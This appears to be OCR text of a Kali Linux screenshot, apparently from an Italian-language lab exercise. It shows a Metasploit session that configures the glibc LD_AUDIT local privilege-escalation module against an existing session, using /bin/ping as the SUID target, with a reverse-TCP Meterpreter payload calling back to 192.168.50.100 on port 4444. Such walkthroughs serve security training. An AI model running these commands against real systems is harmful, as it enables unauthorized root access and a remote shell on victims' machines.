 kali@kali: ~
File Actions Edit View Help
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/su_login) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LHOST <IP_ATTACCANTE>
LHOST => <IP_ATTACCANTE>
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT <PORTA>
LPORT => <PORTA>
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Codice C
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT <PORTA> yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set LPORT 4444
LPORT => 4444
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run